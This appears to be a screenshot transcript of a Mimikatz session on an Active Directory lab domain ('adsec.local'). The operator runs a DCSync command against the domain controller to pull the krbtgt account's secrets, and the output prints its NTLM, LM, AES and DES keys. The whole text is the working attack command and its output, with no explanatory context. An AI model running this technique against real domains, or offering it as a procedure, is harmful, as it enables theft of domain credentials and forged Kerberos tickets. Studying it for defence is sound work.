 PS C:\Users\Administrator\Desktop> .\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /dc:dc-01.adsec.local /domain:adsec.local /user:krbtgt
[DC] 'adsec.local' will be the domain
[DC] 'dc-01.adsec.local' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 20/11/2018 14:13:02
Object Security ID   : S-1-5-21-1423455951-1752654185-1824483205-502
Object Relative ID   : 502
Credentials:
Hash NTLM: e41c4bc6bf0f2ab9670c0f075d296614
ntlm- 0: e41c4bc6bf0f2ab9670c0f075d296614
lm  - 0: 581805d7faa97b068953ea6b131d3f50
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : ADSEC.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : cd204c09dee2c4280e367ee69157e8bfa528c8a2f569c4234e3a6b943f671315
aes128_hmac       (4096) : 7668532bd873db6f70a9e3de4979d25e
des_cbc_md5       (4096) : 897fc710325d1c8a
* Primary:Kerberos *
Default Salt : ADSEC.LOCALkrbtgt
Credentials
des_cbc_md5       : 897fc710325d1c8a